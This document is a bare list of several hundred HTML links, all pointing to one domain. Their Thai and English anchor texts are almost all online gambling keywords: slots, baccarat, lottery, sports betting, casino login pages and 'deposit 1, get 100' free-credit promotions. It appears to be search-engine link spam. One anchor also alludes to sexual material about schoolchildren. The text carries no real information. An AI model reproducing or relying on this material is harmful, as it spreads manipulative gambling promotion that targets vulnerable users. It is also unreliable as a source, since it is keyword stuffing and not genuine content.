<a href="https://goaoutlets.com/">pxj. vip</a>
<a href="https://goaoutlets.com/">ดูบอล 99</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง100 ต่างประเทศ</a>
<a href="https://goaoutlets.com/">pg slot ทางเข้า</a>
<a href="https://goaoutlets.com/">slot auto wallet</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 100</a>
<a href="https://goaoutlets.com/">หวย24ออนไลน์</a>
<a href="https://goaoutlets.com/">h25 75r com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สูตรสล็อต</a>
<a href="https://goaoutlets.com/">ลอตโต้vip</a>
<a href="https://goaoutlets.com/">บุญมีสล็อต</a>
<a href="https://goaoutlets.com/">pgทดลองเล่น</a>
<a href="https://goaoutlets.com/">บาคาร่า888</a>
<a href="https://goaoutlets.com/">เว็บทดลองเล่นสล็อต</a>
<a href="https://goaoutlets.com/">slot demo</a>
<a href="https://goaoutlets.com/">10รับ100สมาชิกใหม่</a>
<a href="https://goaoutlets.com/">689nasa</a>
<a href="https://goaoutlets.com/">กงล้อ88</a>
<a href="https://goaoutlets.com/">สลอต</a>
<a href="https://goaoutlets.com/">ดูบาสสดฟรี</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี ไม่ สะดุด</a>
<a href="https://goaoutlets.com/">แจกเครดิตฟรี</a>
<a href="https://goaoutlets.com/">betflik ทางเข้า</a>
<a href="https://goaoutlets.com/">ezcasino</a>
<a href="https://goaoutlets.com/">ตัวสล็อต</a>
<a href="https://goaoutlets.com/">www.ruay</a>
<a href="https://goaoutlets.com/">บึ้ง</a>
<a href="https://goaoutlets.com/">ทดลองเล่น</a>
<a href="https://goaoutlets.com/">sawan168</a>
<a href="https://goaoutlets.com/">pg ทดลองเล่น</a>
<a href="https://goaoutlets.com/">okคาสิโน</a>
<a href="https://goaoutlets.com/">pg auto โค้ดฟรี</a>
<a href="https://goaoutlets.com/">pxj 888</a>
<a href="https://goaoutlets.com/">เล่น</a>
<a href="https://goaoutlets.com/">ลงทะเบียนรับเครดิตฟรี 88</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์ 888 เว็บตรง</a>
<a href="https://goaoutlets.com/">โปร ฝาก 1 รับ 100 ถอน ไม่อั้น2024</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตทุกค่าย</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">วงล้อหมุน</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรีล่าสุด</a>
<a href="https://goaoutlets.com/">สูตรสล็อต pg ทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">เว็บสล็อตวอเลท</a>
<a href="https://goaoutlets.com/">สบายดี99</a>
<a href="https://goaoutlets.com/">gclub ทางเข้า ล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บบาคาร่า</a>
<a href="https://goaoutlets.com/">ทดลองสล็อตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 100%</a>
<a href="https://goaoutlets.com/">ลองเล่นสล็อต</a>
<a href="https://goaoutlets.com/">thoth789</a>
<a href="https://goaoutlets.com/">50รับ100</a>
<a href="https://goaoutlets.com/">ถอนชัวร์168</a>
<a href="https://goaoutlets.com/">หวยออนไลน์ lotto</a>
<a href="https://goaoutlets.com/">75r com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นpg</a>
<a href="https://goaoutlets.com/">บอล99</a>
<a href="https://goaoutlets.com/">slot 888</a>
<a href="https://goaoutlets.com/">ไทยสล็อต88</a>
<a href="https://goaoutlets.com/">ปันโปร777</a>
<a href="https://goaoutlets.com/">เว็บสล็อต ตรงจากต่างประเทศ ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">ล็อตโต้vip</a>
<a href="https://goaoutlets.com/">เกมฟรีสนุกๆ</a>
<a href="https://goaoutlets.com/">pg joker vip</a>
<a href="https://goaoutlets.com/">ทางเข้า sbobet</a>
<a href="https://goaoutlets.com/">เครดิตฟรี ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">เลขเด็ด987</a>
<a href="https://goaoutlets.com/">ดูบอล88</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 100 กดรับเอง ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">ดูบอลสด 77</a>
<a href="https://goaoutlets.com/">สล็อตออนไลน์</a>
<a href="https://goaoutlets.com/">เว็บทดลองเล่นสล็อตทุกค่าย</a>
<a href="https://goaoutlets.com/">ทางเข้า ufabet</a>
<a href="https://goaoutlets.com/">ทรูวอเลท</a>
<a href="https://goaoutlets.com/">15รับ100 wallet</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg เว็บ ตรง</a>
<a href="https://goaoutlets.com/">เล่นเกมฟรี pc</a>
<a href="https://goaoutlets.com/">แคท999</a>
<a href="https://goaoutlets.com/">sbobet มือถือ</a>
<a href="https://goaoutlets.com/">เล่นเกมออนไลน์</a>
<a href="https://goaoutlets.com/">pg slot ทดลองเล่น</a>
<a href="https://goaoutlets.com/">pxj vip เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ฝาก 1 รับ 100 วันนี้</a>
<a href="https://goaoutlets.com/">ดูบอลสด77</a>
<a href="https://goaoutlets.com/">h25.com 75r.com</a>
<a href="https://goaoutlets.com/">สล็อตทดลองฟรี</a>
<a href="https://goaoutlets.com/">7mผลบอลสด</a>
<a href="https://goaoutlets.com/">รับเครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงอันดับ 1</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแตกง่าย อันดับ 1</a>
<a href="https://goaoutlets.com/">pg slot ceo</a>
<a href="https://goaoutlets.com/">ทางเข้า789bet</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์888</a>
<a href="https://goaoutlets.com/">ดูราคาบอล</a>
<a href="https://goaoutlets.com/">ยูฟ่าเบท168</a>
<a href="https://goaoutlets.com/">ดวงดี789</a>
<a href="https://goaoutlets.com/">pg wallet slot</a>
<a href="https://goaoutlets.com/">ดูบอล999</a>
<a href="https://goaoutlets.com/">1รับ100 wallet ล่าสุด</a>
<a href="https://goaoutlets.com/">webtoon xyz</a>
<a href="https://goaoutlets.com/">ufa wallet slot</a>
<a href="https://goaoutlets.com/">24 หวย</a>
<a href="https://goaoutlets.com/">som777 com</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรีทุกค่าย ไม่ต้องสมัคร</a>
<a href="https://goaoutlets.com/">casino betflik</a>
<a href="https://goaoutlets.com/">joker888</a>
<a href="https://goaoutlets.com/">โปร ทุนน้อย ฝาก 5 รับ100 ล่าสุด</a>
<a href="https://goaoutlets.com/">คาสิโนออนไลน์เว็บตรง</a>
<a href="https://goaoutlets.com/">888pg</a>
<a href="https://goaoutlets.com/">เดโม่สล็อต</a>
<a href="https://goaoutlets.com/">19รับ100</a>
<a href="https://goaoutlets.com/">เว็บ รวย</a>
<a href="https://goaoutlets.com/">pg soft</a>
<a href="https://goaoutlets.com/">เล่นเกมฟรีไม่ต้องโหลด</a>
<a href="https://goaoutlets.com/">slot เว็บตรง</a>
<a href="https://goaoutlets.com/">ผลบอลvip</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรีสมาชิกใหม่</a>
<a href="https://goaoutlets.com/">เครดิตฟรีล่าสุด กดรับเอง</a>
<a href="https://goaoutlets.com/">super pg 1688</a>
<a href="https://goaoutlets.com/">all slot wallet</a>
<a href="https://goaoutlets.com/">เกมฟรีไม่ต้องโหลด</a>
<a href="https://goaoutlets.com/">บาคาร่าออนไลน์</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์เว็บตรง</a>
<a href="https://goaoutlets.com/">slot pg auto</a>
<a href="https://goaoutlets.com/">สล็อตเว็บทดลอง</a>
<a href="https://goaoutlets.com/">ผลบอลสด99</a>
<a href="https://goaoutlets.com/">เว็บสล็อต 168 ฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">ดูบอลสด 999</a>
<a href="https://goaoutlets.com/">ทางเข้าpg slot</a>
<a href="https://goaoutlets.com/">บาคาร่าเว็บตรง</a>
<a href="https://goaoutlets.com/">ทางเข้าsbobetล่าสุด</a>
<a href="https://goaoutlets.com/">ufabet168 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">riches777 pg</a>
<a href="https://goaoutlets.com/">h25 com เข้าสู่ระบบ ล่าสุด วันนี้</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 888</a>
<a href="https://goaoutlets.com/">ลิ้งดูบอล66</a>
<a href="https://goaoutlets.com/">superslot wallet net</a>
<a href="https://goaoutlets.com/">เกมสล็อตทดลองเล่น</a>
<a href="https://goaoutlets.com/">เว็บบา</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี 100 ไม่ต้องแชร์</a>
<a href="https://goaoutlets.com/">ipro191</a>
<a href="https://goaoutlets.com/">ดูบอล 666</a>
<a href="https://goaoutlets.com/">เว็บยู</a>
<a href="https://goaoutlets.com/">pg betflix</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงแท้</a>
<a href="https://goaoutlets.com/">ufaplus</a>
<a href="https://goaoutlets.com/">ฝาก 1 บาท ฟรี 50 บาท ล่าสุด กดรับ เอง</a>
<a href="https://goaoutlets.com/">ซุปเปอร์สล็อต369</a>
<a href="https://goaoutlets.com/">เว็บซื้อหวยออนไลน์</a>
<a href="https://goaoutlets.com/">789bet ทางเข้า</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ไม่ เด้ง ซื้อฟรีได้</a>
<a href="https://goaoutlets.com/">นาคา 77</a>
<a href="https://goaoutlets.com/">h25 casino</a>
<a href="https://goaoutlets.com/">เวป24</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มีขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต100000</a>
<a href="https://goaoutlets.com/">เครดิตฟรี50กดรับหน้าเว็บ</a>
<a href="https://goaoutlets.com/">ทดลอง</a>
<a href="https://goaoutlets.com/">pg slot fish</a>
<a href="https://goaoutlets.com/">g2g123วอเลท</a>
<a href="https://goaoutlets.com/">บีวายดี seal</a>
<a href="https://goaoutlets.com/">ฝาก1รับ100 สมาชิกใหม่</a>
<a href="https://goaoutlets.com/">ผลบาสสด888</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอน true wallet เว็บตรง</a>
<a href="https://goaoutlets.com/">วัวชน</a>
<a href="https://goaoutlets.com/">โปร ทุนน้อย ฝาก10รับ100 ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">บัญชีทรูมันนี่วอลเล็ทของคุณ</a>
<a href="https://goaoutlets.com/">ทีเด็ด 4 คู่ วันนี้</a>
<a href="https://goaoutlets.com/">สล็อตแตกง่าย</a>
<a href="https://goaoutlets.com/">ufa777 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pxjทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง 168</a>
<a href="https://goaoutlets.com/">W69 slot</a>
<a href="https://goaoutlets.com/">หวยออนไลน์ ruay</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์123</a>
<a href="https://goaoutlets.com/">sawan289</a>
<a href="https://goaoutlets.com/">10รับ 100 ทํา 300 ถอนได้100 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์999</a>
<a href="https://goaoutlets.com/">slotpg</a>
<a href="https://goaoutlets.com/">ยูฟ่า365</a>
<a href="https://goaoutlets.com/">ฮิต789</a>
<a href="https://goaoutlets.com/">ลงทะเบียน รับเครดิตฟรี 100</a>
<a href="https://goaoutlets.com/">ทดลองบาคาร่า</a>
<a href="https://goaoutlets.com/">สล็อตเล่นฟรี</a>
<a href="https://goaoutlets.com/">betflik original</a>
<a href="https://goaoutlets.com/">เกมวงล้อ</a>
<a href="https://goaoutlets.com/">หลอดทดลอง</a>
<a href="https://goaoutlets.com/">เว็บสล็อต pg เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บไทเกอร์</a>
<a href="https://goaoutlets.com/">pxj vip</a>
<a href="https://goaoutlets.com/">สบายดี999</a>
<a href="https://goaoutlets.com/">ทรูโบนัส</a>
<a href="https://goaoutlets.com/">ฝาก 1 รับ 20 ทำ 100 ถอนได้ 50</a>
<a href="https://goaoutlets.com/">webtoonxyz</a>
<a href="https://goaoutlets.com/">ราชา888</a>
<a href="https://goaoutlets.com/">เว็บสล็อตทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">รวมโปรสล็อต</a>
<a href="https://goaoutlets.com/">pg slot png</a>
<a href="https://goaoutlets.com/">gclub ผ่านเว็บ มือ ถือ</a>
<a href="https://goaoutlets.com/">สล็อตเดโม่</a>
<a href="https://goaoutlets.com/">สมัครใหม่ รับโบนัสฟรี 100 บาท</a>
<a href="https://goaoutlets.com/">pxj slot</a>
<a href="https://goaoutlets.com/">ฝาก 1 รับ 100 ทํา ยอด 200 ถอนได้ 100 ล่าสุด</a>
<a href="https://goaoutlets.com/">สาวถ้ํา pg</a>
<a href="https://goaoutlets.com/">huaylan</a>
<a href="https://goaoutlets.com/">slot168</a>
<a href="https://goaoutlets.com/">เว็บจ่ายไว</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแท้ 100%</a>
<a href="https://goaoutlets.com/">บ้านผลบอล พรุ่งนี้</a>
<a href="https://goaoutlets.com/">lottovip สมัครสมาชิก</a>
<a href="https://goaoutlets.com/">ufa777m</a>
<a href="https://goaoutlets.com/">เกมสล็อตเครดิตฟรี</a>
<a href="https://goaoutlets.com/">ufabet www.timeoutjeans.com</a>
<a href="https://goaoutlets.com/">เว็บสล็อตแท้</a>
<a href="https://goaoutlets.com/">พีจีสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา 2024</a>
<a href="https://goaoutlets.com/">h25 com เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">h25 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สูตรสล็อต ทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">ทดลองปั่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง168</a>
<a href="https://goaoutlets.com/">เสี่ยโอ</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรีไม่ต้องแชร์</a>
<a href="https://goaoutlets.com/">เกมสล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บ1000แท้</a>
<a href="https://goaoutlets.com/">99 racha</a>
<a href="https://goaoutlets.com/">สมัครสล็อต</a>
<a href="https://goaoutlets.com/">เว็บเกมออนไลน์</a>
<a href="https://goaoutlets.com/">เล่นสล็อต</a>
<a href="https://goaoutlets.com/">เช็คพัสดุเคอรี่ แฟลช</a>
<a href="https://goaoutlets.com/">ตารางบาส nba</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 50 ยืนยันเบอร์ วอ เล็ ท</a>
<a href="https://goaoutlets.com/">betflix wallet</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ไม่เด้ง</a>
<a href="https://goaoutlets.com/">บ้านผลบอล8888</a>
<a href="https://goaoutlets.com/">la galaxy เว็บตรง</a>
<a href="https://goaoutlets.com/">slot true wallet</a>
<a href="https://goaoutlets.com/">pxj เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็ปทดลอง</a>
<a href="https://goaoutlets.com/">pg slot เครดิตฟรี</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">เว็บ ตรง</a>
<a href="https://goaoutlets.com/">อีซี่สล็อต</a>
<a href="https://goaoutlets.com/">หวย24ใจดี</a>
<a href="https://goaoutlets.com/">wallet 168</a>
<a href="https://goaoutlets.com/">ไก่ชน เงิน ล้าน ถ่ายทอด สดล่าสุด ฟรี วันนี้</a>
<a href="https://goaoutlets.com/">pg slot game</a>
<a href="https://goaoutlets.com/">galaxy slot</a>
<a href="https://goaoutlets.com/">สล็อตวอเลทเว็บตรงล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บซื้อหวย</a>
<a href="https://goaoutlets.com/">สล็อตคิงคองpg</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปินได้</a>
<a href="https://goaoutlets.com/">slot online</a>
<a href="https://goaoutlets.com/">pg auto</a>
<a href="https://goaoutlets.com/">fast168 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เว็บพนันตรง100%</a>
<a href="https://goaoutlets.com/">pg5g</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา 10 รับ 100</a>
<a href="https://goaoutlets.com/">เล่นเกมออนไลน์ฟรี</a>
<a href="https://goaoutlets.com/">มารวย24</a>
<a href="https://goaoutlets.com/">ปฏิทินข้างขึ้นข้างแรม 2568</a>
<a href="https://goaoutlets.com/">pgzeed โค้ดฟรี</a>
<a href="https://goaoutlets.com/">สนุก888</a>
<a href="https://goaoutlets.com/">ทดลองเล่น pg</a>
<a href="https://goaoutlets.com/">ยูฟ่าเบท777</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปินได้ 2024</a>
<a href="https://goaoutlets.com/">h25 com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อ ฟรี ส ปิ น ได้ ไม่ เด้ง</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง99</a>
<a href="https://goaoutlets.com/">10รับ100 wallet auto</a>
<a href="https://goaoutlets.com/">pgslot เว็บตรง</a>
<a href="https://goaoutlets.com/">pg slot auto wallet</a>
<a href="https://goaoutlets.com/">เว็บสล็อต pg ทั้งหมด</a>
<a href="https://goaoutlets.com/">75r h25</a>
<a href="https://goaoutlets.com/">7mบ้านผลบอลสด</a>
<a href="https://goaoutlets.com/">pg demo</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">เว็บใจดี24</a>
<a href="https://goaoutlets.com/">lotto 123</a>
<a href="https://goaoutlets.com/">บอล88</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์24</a>
<a href="https://goaoutlets.com/">15รับ100 wallet ล่าสุด</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ไม่ เด้ง 2023</a>
<a href="https://goaoutlets.com/">สูตรบาคาร่าฟรี2024</a>
<a href="https://goaoutlets.com/">เข้าสู่ระบบ วอเลท</a>
<a href="https://goaoutlets.com/">baccarat</a>
<a href="https://goaoutlets.com/">ซุปเปอร์สล็อต777</a>
<a href="https://goaoutlets.com/">สล็อตปลอม</a>
<a href="https://goaoutlets.com/">สล้อต</a>
<a href="https://goaoutlets.com/">ufabet168 wallet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เว็บสล็อต ตรงจากต่างประเทศ ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">เว็บ 24</a>
<a href="https://goaoutlets.com/">สล็อตแจกเครดิตฟรี</a>
<a href="https://goaoutlets.com/">ruay ทางเข้า</a>
<a href="https://goaoutlets.com/">doofootball สด</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง pg</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง แตกง่าย</a>
<a href="https://goaoutlets.com/">เครดิตฟรี ล่าสุด กดรับเอง</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์888</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์อันดับ1</a>
<a href="https://goaoutlets.com/">รับสปินฟรี</a>
<a href="https://goaoutlets.com/">wings 789 wallet</a>
<a href="https://goaoutlets.com/">สโบเบ็ต888</a>
<a href="https://goaoutlets.com/">เว็บล็อตโต้</a>
<a href="https://goaoutlets.com/">สล็อตโจ๊กเกอร์</a>
<a href="https://goaoutlets.com/">โค้ด เครดิตฟรี 50 ล่าสุด</a>
<a href="https://goaoutlets.com/">ทางเข้าh25</a>
<a href="https://goaoutlets.com/">เว็บบุญมี</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ซื้อฟีเจอร์</a>
<a href="https://goaoutlets.com/">W69 vip</a>
<a href="https://goaoutlets.com/">h25 slot</a>
<a href="https://goaoutlets.com/">1รับ100 ทํา 200 ถอนได้100วอลเล็ต</a>
<a href="https://goaoutlets.com/">p6slot</a>
<a href="https://goaoutlets.com/">รวมเครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี 100 บาท</a>
<a href="https://goaoutlets.com/">บ้านหวย100</a>
<a href="https://goaoutlets.com/">เว็บruay</a>
<a href="https://goaoutlets.com/">เกมสล็อตฟรี</a>
<a href="https://goaoutlets.com/">pgslot wallet</a>
<a href="https://goaoutlets.com/">วอลเลย์บอล pantip</a>
<a href="https://goaoutlets.com/">h25.com</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรี 50 ล่าสุด</a>
<a href="https://goaoutlets.com/">เบทฟิก88</a>
<a href="https://goaoutlets.com/">betflix เว็บตรง</a>
<a href="https://goaoutlets.com/">สปิ้นฟรี</a>
<a href="https://goaoutlets.com/">เกมทั้งหมด</a>
<a href="https://goaoutlets.com/">pgsoft.pgslot</a>
<a href="https://goaoutlets.com/">สล็อตฝากถอน true wallet เว็บตรงล่าสุด</a>
<a href="https://goaoutlets.com/">ยืนยัน otp รับเครดิตฟรี ล่าสุด</a>
<a href="https://goaoutlets.com/">ดูบอลสด69</a>
<a href="https://goaoutlets.com/">เว็บตรง 100</a>
<a href="https://goaoutlets.com/">pxj.com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://goaoutlets.com/">pgslotbetflix</a>
<a href="https://goaoutlets.com/">pg slot.to</a>
<a href="https://goaoutlets.com/">ผลบอลสดสํารอง5</a>
<a href="https://goaoutlets.com/">ออสก้าสล็อต</a>
<a href="https://goaoutlets.com/">เว็ปสล็อตเว็ปตรง</a>
<a href="https://goaoutlets.com/">ตรงที่เดิม</a>
<a href="https://goaoutlets.com/">24ใจดี</a>
<a href="https://goaoutlets.com/">เว็บปั่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">เบทฟิกสล็อต</a>
<a href="https://goaoutlets.com/">ราคาบอลสดวันนี้</a>
<a href="https://goaoutlets.com/">ซื้อหวยออนไลน์เว็บไหนดี</a>
<a href="https://goaoutlets.com/">dark 168 wallet</a>
<a href="https://goaoutlets.com/">สูตรสล็อต pg</a>
<a href="https://goaoutlets.com/">เล่นหวย365</a>
<a href="https://goaoutlets.com/">ทางเข้าjoker123 auto</a>
<a href="https://goaoutlets.com/">บอล 888</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์ lottovip</a>
<a href="https://goaoutlets.com/">pg plus</a>
<a href="https://goaoutlets.com/">slot ทดลองเล่น</a>
<a href="https://goaoutlets.com/">sbobet มือถือ777</a>
<a href="https://goaoutlets.com/">ทางเข้า pg slot</a>
<a href="https://goaoutlets.com/">slot ทดลอง</a>
<a href="https://goaoutlets.com/">สล็อตแมชชีน</a>
<a href="https://goaoutlets.com/">ufa bet</a>
<a href="https://goaoutlets.com/">เว็ปตรง</a>
<a href="https://goaoutlets.com/">wallet slot</a>
<a href="https://goaoutlets.com/">ตารางบ้านผลบอล</a>
<a href="https://goaoutlets.com/">ผลบาสสด7m</a>
<a href="https://goaoutlets.com/">แอพหวยสด</a>
<a href="https://goaoutlets.com/">สล๊อตทดลอง</a>
<a href="https://goaoutlets.com/">betflik live</a>
<a href="https://goaoutlets.com/">www.lottovip</a>
<a href="https://goaoutlets.com/">pgสีชมพู</a>
<a href="https://goaoutlets.com/">ฝาก 5 รับ 100 ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">pgslot qa</a>
<a href="https://goaoutlets.com/">pg168 ทางเข้า</a>
<a href="https://goaoutlets.com/">เว็บคาสิโนออนไลน์อันดับ1ของโลก</a>
<a href="https://goaoutlets.com/">สมัคร ufabet</a>
<a href="https://goaoutlets.com/">ทีเด็ด69</a>
<a href="https://goaoutlets.com/">เว็บ หวย</a>
<a href="https://goaoutlets.com/">ลาวา168</a>
<a href="https://goaoutlets.com/">เว็บสล็อตตรงทั้งหมด</a>
<a href="https://goaoutlets.com/">สล็อตแตก</a>
<a href="https://goaoutlets.com/">atgame</a>
<a href="https://goaoutlets.com/">4x4bet 168</a>
<a href="https://goaoutlets.com/">ดูบอลสด168</a>
<a href="https://goaoutlets.com/">ทางเข้า sbobet มือ ถือ777</a>
<a href="https://goaoutlets.com/">ลองเล่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">บาคาร่า666</a>
<a href="https://goaoutlets.com/">allslot 789 wallet</a>
<a href="https://goaoutlets.com/">ทดลองเล่นเกมสล็อต</a>
<a href="https://goaoutlets.com/">โดจินนักเรียน</a>
<a href="https://goaoutlets.com/">เครดิตฟรี168</a>
<a href="https://goaoutlets.com/">เว็บบาคาร่า อันดับ1</a>
<a href="https://goaoutlets.com/">เว็บสล็อตทดลองเล่น</a>
<a href="https://goaoutlets.com/">ผลบอล88888</a>
<a href="https://goaoutlets.com/">pgslot in</a>
<a href="https://goaoutlets.com/">พาแนลฟีฟาย</a>
<a href="https://goaoutlets.com/">ไทยล็อตโต้</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 50 ยืนยันเบอร์ ล่าสุด</a>
<a href="https://goaoutlets.com/">slot wallet pg</a>
<a href="https://goaoutlets.com/">บุญมีล็อตโต้</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี ถอนได้</a>
<a href="https://goaoutlets.com/">ดูบอลออนไลน์ 66</a>
<a href="https://goaoutlets.com/">ซูชิ555</a>
<a href="https://goaoutlets.com/">หมุนวงล้อฟรี</a>
<a href="https://goaoutlets.com/">ราคาบอล8888</a>
<a href="https://goaoutlets.com/">แทงหวยออนไลน์ world lotto</a>
<a href="https://goaoutlets.com/">โปร ฝาก 1 รับ 50 ถอนไม่อั้น pg</a>
<a href="https://goaoutlets.com/">lottovip ถูกหวย</a>
<a href="https://goaoutlets.com/">ฝาก 1 บาท รับ 50 ล่าสุด ได้จริง</a>
<a href="https://goaoutlets.com/">สล็อตทดลองซื้อฟรีได้</a>
<a href="https://goaoutlets.com/">10รับ100สมาชิกใหม่ wallet</a>
<a href="https://goaoutlets.com/">pg slot uvo88</a>
<a href="https://goaoutlets.com/">ฝาก 10 รับ 100 ทํา ยอด 300 ถอนได้ 100</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 188 บาท 2024</a>
<a href="https://goaoutlets.com/">โค้ดคูณ 2 2 ชั่วโมง</a>
<a href="https://goaoutlets.com/">ok casino เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg betflix เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ufa168 ทางเข้า มือ ถือ android</a>
<a href="https://goaoutlets.com/">pxj slot ทางเข้า</a>
<a href="https://goaoutlets.com/">โปรสล็อต สมาชิกใหม่ ฝาก 1 รับ 100 วอ เลท</a>
<a href="https://goaoutlets.com/">ทางเข้าpxj</a>
<a href="https://goaoutlets.com/">ruay org</a>
<a href="https://goaoutlets.com/">novotel</a>
<a href="https://goaoutlets.com/">ล็อตโต้123</a>
<a href="https://goaoutlets.com/">เกมสล็อต 888</a>
<a href="https://goaoutlets.com/">pgเว็บตรง</a>
<a href="https://goaoutlets.com/">เมก้า333</a>
<a href="https://goaoutlets.com/">ราคาต่อรองบอล</a>
<a href="https://goaoutlets.com/">ชาบู999</a>
<a href="https://goaoutlets.com/">ผลบาสnba</a>
<a href="https://goaoutlets.com/">betflix auto wallet</a>
<a href="https://goaoutlets.com/">h25เว็บ</a>
<a href="https://goaoutlets.com/">รวมเว็บสล็อต</a>
<a href="https://goaoutlets.com/">สบาย99ทางเข้า</a>
<a href="https://goaoutlets.com/">ทางเข้าเล่น W69</a>
<a href="https://goaoutlets.com/">ลาวา</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นฟรีทุกค่าย 2024</a>
<a href="https://goaoutlets.com/">ทางเข้าxo</a>
<a href="https://goaoutlets.com/">7m 888</a>
<a href="https://goaoutlets.com/">pgslot ทางเข้า</a>
<a href="https://goaoutlets.com/">ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">11hilo</a>
<a href="https://goaoutlets.com/">บอลสด999</a>
<a href="https://goaoutlets.com/">betflix888</a>
<a href="https://goaoutlets.com/">วงล้อ888</a>
<a href="https://goaoutlets.com/">รวยจังสล็อต</a>
<a href="https://goaoutlets.com/">lottovip เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">สูตรบาคาร่าฟรี</a>
<a href="https://goaoutlets.com/">slot wallet 789</a>
<a href="https://goaoutlets.com/">pg slot vip</a>
<a href="https://goaoutlets.com/">h25 slot เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สะล้อ</a>
<a href="https://goaoutlets.com/">ยูฟ่า350</a>
<a href="https://goaoutlets.com/">pg slot demo</a>
<a href="https://goaoutlets.com/">m24 slot</a>
<a href="https://goaoutlets.com/">ผลบอล777</a>
<a href="https://goaoutlets.com/">เว็บเกมสล็อต</a>
<a href="https://goaoutlets.com/">W69.bet login</a>
